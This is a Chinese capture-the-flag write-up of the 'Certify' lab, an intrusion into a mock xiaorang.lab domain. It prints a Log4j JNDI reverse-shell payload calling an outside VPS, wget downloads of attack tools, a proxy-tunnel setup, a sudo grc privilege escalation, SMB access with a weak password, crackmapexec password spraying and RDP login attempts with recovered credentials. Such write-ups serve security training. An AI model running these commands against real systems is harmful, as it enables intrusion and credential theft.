春秋云镜 Certify

外网





log4j2拿shell





fscan.exe扫出一个solr站点



访问发现log4j组件





dns外带测试一下可以发现确实存在漏洞

1

|

${jndi:ldap://xhf0n2.dnslog.cn}

|



利用工具 https://github.com/0x727/JNDIExploit/,反弹shell

1

|

java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 101.200.39.193(vps_ip)

|

触发反弹shell

1

|

${jndi:ldap://101.200.39.193:1389/Basic/ReverseShell/101.200.39.193/5000}

|

然后就有shell了(注意vps安全组打开1389,3456s)





grc提权(flag1)

但是权限太低,要提权

有一个grc提权,grc | GTFOBins

1

|

sudo grc --pty cat /root/flag/flag01.txt

|

内网





vps开启一个http服务, 用来使靶机下载fscan, stowaway等

1

|

python3 -m http.server 8080

|



靶机下载工具(记得切换到tmp下载,当前目录无写入权限)

1

2

3

4

5

6

7

|

cd /tmp

wget http://101.200.39.193:8080/fscan

wget http://101.200.39.193:8080/linux_x64_agent

然后赋予权限

chmod 777 ./fscan

chmod 777 ./linux_x64_agent

|







fscan扫描内网

1

|

./fscan -h 172.22.9.19/24

|

1

2

3

4

|



172.22.9.19 当前受控主机

172.22.9.7 DC:XIAORANG\XIAORANG-DC

172.22.9.47 fileserver, smb弱口令

172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab

|



172.22.9.47这台主机存在smb弱口令, 连一下查看文件,需要先搭建代理才能连接到内网,使用stowaway搭建代理

服务端(vps)

1

|

./linux_x64_admin -l 12345 -s 123456

|

客户端

1

|

./linux_x64_agent -c 101.200.39.193:12345 -s 123456 --reconnect 8

|

然后vps打





smb(flag2)

1

2

|

proxychains4 smbclient //172.22.9.47/fileshare -U administrator

随后输入密码123456

|

连接上去, 在secret里面可以找到flag, 还有一个personnel.db数据库文件, 把他们都下载下来

1

2

3

|

get personnel.db

cd secret

get flag02.txt

|







密码喷洒



查看数据库类型

没想到!一直要开会员的Navicat 终于有免费版了_navicat免费版-CSDN博客

使用navicat 连接下载的数据库文件进行查看

可以在数据库里面看到几个密码但是不知道用户名,其他的表又存在大量的用户名信息,把密码先搞下来

选中name这列复制下来, 结合前面的密码进行爆破







(剩下两台主机, 而172.22.9.7是域控, 所以尝试对172.22.9.26这台主机进行密码喷洒攻击),使用crackmapexec 工具通过 SMB 模块进行用户名和密码的爆破 (开启了445端口)

1

2

|

proxychains4 crackmapexec smb 172.22.9.26 -u user.txt -p pass.txt --continue-on-success

#--continue-on-success : 指 crackmapexec 在成功找到有效凭据后继续测试其他凭据组合

|

找到了两个用户名和密码, 尝试rdp远程连接上去

1

2

|

proxychains4 xfreerdp /u:zhangjian /d:xiaorang.lab /p:i9XDE02pLVf /v:172.22.9.26

proxychains4 xfreerdp /u:liupeng /d:xiaorang.lab /p:fiAzGwEMgTY /v:172.22.9.26

|

但是这两个用户都连不上去

spn

1

2

|

服务主体名称(SPN:ServicePrincipal Names)是服务实例的唯一标识符。可以理解为域内服务的身份证,每个服务都有一个唯一的SPN,而服务在注册SPN的时候会和账号进行绑定,因此SPN起到了将服务实例与服务登录帐户相关联的作用。一个SPN对应一个账户和一个服务,但一个账户可以对应多个SPN和服务

这里比较重要的是,任何一个域内账户都可以向DC查询所有域内用户对应的SPN并进行TGS交换过程,在KRB_TGS_REP过程将会返回查询到的用户的TGS tickets,然后我们即可使用爆破工具对于返回的票据进行爆破,获取对应明文。

|

